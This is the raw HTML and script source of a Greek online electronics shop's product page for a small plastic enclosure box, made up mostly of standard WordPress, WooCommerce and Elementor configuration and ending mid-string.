<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Πλαστικό KS-35 72x50x35" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-400x400.jpg.webp 400w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Κουτί Πλαστικό KS-35 72x50x35</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,30</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="29332" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="29332" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0392\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/116/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039a\u03bf\u03c5\u03c4\u03b9\u03ac","@id":"https://electronicsworld.gr/product-category/116/11028/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/116/11028/2293/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039a\u03bf\u03c5\u03c4\u03af \u03a0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc KS-35 72x50x35","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/#product","name":"\u039a\u03bf\u03c5\u03c4\u03af \u03a0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc KS-35 72x50x35","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/","description":"","image":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg","sku":"KT202212","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.30","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"5a34377143","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"00e56892bd"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"5a34377143","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"00e56892bd"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2e5f8ec8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":29332,"title":"%CE%9A%CE%BF%CF%85%CF%84%CE%AF%20%CE%A0%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20KS-35%2072x50x35%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-12976.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2e5f8ec8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":29332,"title":"%CE%9A%CE%BF%CF%85%CF%84%CE%AF%20%CE%A0%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%20KS-35%2072x50x35%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-12976.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, 